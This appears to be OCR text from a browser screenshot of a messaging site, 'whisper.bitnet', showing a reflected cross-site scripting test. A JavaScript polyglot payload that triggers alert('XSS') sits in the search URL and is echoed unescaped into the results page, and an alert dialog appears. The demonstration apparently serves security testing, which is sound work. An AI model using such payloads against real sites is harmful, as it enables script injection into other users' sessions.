 Results — Mozilla Firefox
Results
whisper.bitnet/search?query=jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert("XSS") )//%0D%0A%0D%0A
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Whisper Messaging Home Messages Logout Anonymous messaging for everyone Search messages Search
Results
You searched for: jaVasCript:/*-/*`/*\`/*'/*"/**/(/*
*/oNcliCk=alert("XSS") )// //\x3csVg/
whisper.bitnet
No results
OK
Read whisper.bitnet